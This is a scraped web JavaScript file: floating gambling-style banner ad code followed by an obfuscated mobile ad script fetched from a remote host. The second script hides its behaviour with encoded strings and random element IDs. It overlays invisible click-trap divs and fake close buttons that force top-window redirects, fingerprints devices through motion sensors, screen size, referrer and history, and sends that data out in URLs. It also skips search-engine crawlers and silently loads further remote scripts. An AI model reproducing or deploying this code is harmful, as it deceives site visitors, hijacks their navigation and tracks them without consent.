/*leftcode1="<DIV id='young1' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross011.com/363336fe019a7dad576dbc0cd5e59477.gif' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:59px; POSITION:fixed; TOP:274px;text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young1.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode1);*/
/*30*/
 leftcode2="<DIV id='young2' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://darou.top/' target='_blank'><img height='60' width='30' style='border:none;padding:0px;margin:0px;' src='https://close.rootdb.vip/forever.png' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:30px; POSITION:fixed; TOP:414px; text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young2.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode2);
 /*ayou*/
/*rightcode3="<DIV id='young3' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://391cc:8443?shareName=3911811.cc' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross022.com/1be6aa643ff3f12642e28abbbd4faa7e.gif'/></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:274px;text-align:center;width:10px;height:8px;font-size:1px;' href='javascript:;'onclick=\"young3.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(rightcode3);*/
 /*ashun*/
 /*rightcode4="<DIV id='young4' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://165tchuang.com/i/2023/03/29/6423fce8868c6.gif' /></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:414px;text-align:center;width:10px; height:8px;font-size:1px;' href='javascript:;'onclick=\"young4.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"  
document.write(rightcode4);*/
//
 
//<EMBED src="flash.swf" quality=high WIDTH=100 HEIGHT=300 TYPE="application/x-shockwave-flash" id=ad wmode=opaque></EMBED>
lastScrollY=0;
function heartBeat(){
   diffY=document.body.scrollTop;
   percent=.3*(diffY-lastScrollY);
   if(percent>0)percent=Math.ceil(percent);
   else percent=Math.floor(percent);
   /*document.all.young1.style.pixelTop+=percent;*/
   document.all.young2.style.pixelTop+=percent;
   /*document.all.young3.style.pixelTop+=percent;*/
   /*document.all.young4.style.pixelTop+=percent;*/
   lastScrollY=lastScrollY+percent;
}
window.setInterval("heartBeat()",1);



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://224793kg.xwvgtot.com:8008/sc/4793?n=temozvvn
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go1Qs=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@}{S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@@}{S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var temozvvn_is_ws = temozvvn_is_kk = 1;